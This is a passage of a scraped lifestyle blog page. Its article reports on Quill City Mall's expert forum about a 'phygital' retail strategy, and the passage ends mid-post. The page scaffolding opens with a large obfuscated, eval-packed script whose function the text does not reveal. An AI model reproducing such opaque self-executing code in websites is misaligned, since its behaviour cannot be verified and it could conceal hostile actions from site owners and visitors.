\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.wendypua.com/'>Home</a></li>
<li><a href='http://www.wendypua.com/2015/09/about-me.html'>About</a></li>
<li><a href='http://www.wendypua.com/search/label/HappeningNow'>Event</a></li>
<li><a href='http://www.wendypua.com/search/label/Beauty'>Beauty</a></li>
<li><a href='http://www.wendypua.com/search/label/Fashion'>Fashion</a></li>
<li><a href='http://www.wendypua.com/search/label/Travel'>Travel</a></li>
<li><a href='http://www.wendypua.com/search/label/FoodReview'>Food</a></li>
<li><a href='http://www.wendypua.com/search/label/%23WendySpeaks'>WendySpeaks</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com/wendypua'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com/wendypua'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/wendypua'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com/wendypua'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://bloglovin.com/wendypua'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:wendypua@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.wendypua.com/' style='display: block'>
<img alt='Wendy Pua | Malaysia Chinese Lifestyle Blogger' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKxwxRbvu1xppPmEiCprXcY-MAH5WNLJvbFmF6jNCa96WV-LP5Dr9iMAPNA6g-gJGFE08jCmtEAiBynIK5zhyMXfUDktXN-RKSxBZc-V8aVduzkYf6ZeQDIs_JO5Wv05voPLzOdteChyphenhyphen0/s993/Wendy+Pua.png' width='993px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.wendypua.com/search/label/Tech?max-results=6' rel='tag'>Tech</a></div>
<h1>
Quill City Mall led an expert forum to discuss the new &#8220;phygital&#8221; retail future.
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/09508874175462561571' rel='author' title='author profile'>
Wendy Pua 
</a> - December 22, 2019
</div>
</div>
<div class='post-entry'>
<p><h3>
Quill City Mall led an expert forum to discuss the new &#8220;phygital&#8221; retail future.</h3>
<br />
<span id="docs-internal-guid-4033e527-7fff-6f48-ce17-75323c15ebb5" style="font-family: &quot;arial&quot;; font-size: 10.5pt; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; height: 231px; overflow: hidden; width: 345px;"><img src="https://lh6.googleusercontent.com/AD9KTtUfOyPlJEveIjr3v1QGaPqMR79V25C22qEyc1PylzYXuH9dQ6xEAi1-QDMFAEvdf0dOfbdqnVyAQM_DEH6KIFra2-46MNyzJLer5yngDtUk-5Cd_X3hlYOuaHaZdNt1NDFQ" style="margin-left: 0px; margin-top: 0px;" /></span></span><br />
<br />
<div dir="ltr" id="docs-internal-guid-b60311e2-7fff-7827-bb27-a6199d468a07" style="line-height: 1.34; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">Quill City Mall is taking a new turn in Year 2020 with a brand new retail strategy: a &#8220;phygital&#8221; ecosystem that is focused on maximising shoppers&#8217; experience and providing a platform for retailers to engage with consumers in meaningful ways.&nbsp;</span></div>
<div dir="ltr" id="docs-internal-guid-b60311e2-7fff-7827-bb27-a6199d468a07" style="line-height: 1.34; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;"><br /></span></div>
<div dir="ltr" id="docs-internal-guid-b60311e2-7fff-7827-bb27-a6199d468a07" style="line-height: 1.34; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;"></span></div>
<a name="more"></a><span id="docs-internal-guid-84f52c08-7fff-553a-4f89-bf9a2f61bf4d" style="font-size: 10.5pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;"><span style="border: none; display: inline-block; height: 229px; overflow: hidden; width: 345px;"><img src="https://lh3.googleusercontent.com/HVDmPtXy1HlumoOQ18cUXoii9t3froo1kxIaOtZiKyjOgliXFFNvuWWG0fBQWogx7rdQTm7uQnHbF9vijUtThpBK0Am8Pdkj6sZRGxSSwwWyEdFmK6JsJKOmZSzojHXqO8YIQZJl" style="margin-left: 0px; margin-top: 0px;" /></span></span><br />
<br />
<div dir="ltr" style="line-height: 1.34; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">Led by Quill City Mall, five retail industry players explored the future of retail impacted by the &#8220;phygital&#8221; era at an expert forum at Quill City Convention Center recently.&nbsp;</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">&#8220;Many malls in Malaysia is struggling to compete with the rise of online shopping and the short-lived retail gimmicks. The team at Quill City took time to reimagine what the future of retail entails and decided to shift our focus towards understanding shoppers&#8217; behavior,&#8221; said Group CEO of Quill Group of Companies, Koong Wai Seng.</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">&#8220;Turns out, the fun of shopping remains although the way we shop has changed. Quill City is determined to meet the ever-evolving consumer expectations and their standards for convenience, entertainment, and of course, the satisfaction of shopping,&#8221; added Senior Vice President, Marketing, Quill City Mall, Justin Liew.&nbsp;</span></div>
<br />
<div dir="ltr" style="line-height: 1.34; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">&#8220;We also need to challenge retailers that had or hadn&#8217;t been focused on pushing their products online to reimagine the essential role physical experience play in building strong and memorable relationships with their customers,&#8221; said Koong.</span></div>
<br />
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">According to Koong, it is time we welcome the &#8220;phygital&#8221; era.</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">A &#8220;phygital&#8221; mall is a combination of the physical and digital functionality, and excitement to create the best version of a balanced retail ecosystem.&nbsp;</span></div>
<br />
<div dir="ltr" style="line-height: 1.33; margin-bottom: 0pt; margin-right: 3.25pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">&#8220;Here at Quill City Mall, we&#8217;re envisioning a retail model centered around exciting digital interactions, social intimacy and a borderless O2O e-commerce platform within a physical space &#8211; a &#8220;phygital&#8221; mall. It is about designing a shopping platform, a journey within a physical space, with consumer-centric tech infrastructure that facilitates the interactions between consumers and brands throughout the shopping experience,&#8221; Koong added.&nbsp;</span></div>
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">A sneak peek into their &#8220;phygital&#8221; features include e-wallet function, borderless payment, smart logistics and digital content marketing such as live streaming by influencers.</span></div>
<br />
<br />
<b>New Era Of Phigital:</b><br />
<b>Physical + Digital = Phigital&nbsp;</b><br />
<b><br /></b>
<b>Previous = Offline to Online</b><br />
<b>Now &amp; Future = Online to Offline&nbsp;</b><br />
<b>To Touch And Feel the Products</b><br />
<b>Retail Store fill up the Emotional Gap that e-commerce can't give you.</b><br />
<br />
<br />
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<span style="font-family: &quot;arial&quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;">Koong said that Quill City&#8217;s &#8220;phygital&#8221; mall has a vision and purpose to become a platform for local entrepreneurs to showcase their products and reach a wider audience.</span></div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
